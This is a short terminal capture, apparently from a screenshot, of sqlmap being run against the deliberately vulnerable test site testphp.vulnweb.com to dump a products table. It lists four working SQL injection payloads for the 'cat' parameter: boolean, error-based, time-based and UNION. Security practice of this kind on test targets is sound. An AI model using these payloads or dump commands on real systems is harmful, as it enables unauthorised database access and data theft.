 anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products
-C name --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7#pip}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 15:06:10 /2024-03-17/
[15:06:10] [INFO] resuming back-end DBMS 'mysql'
[15:06:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8678=8678
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e5050484449634546715249766c5468636552,0x7170717a71),NULL-- -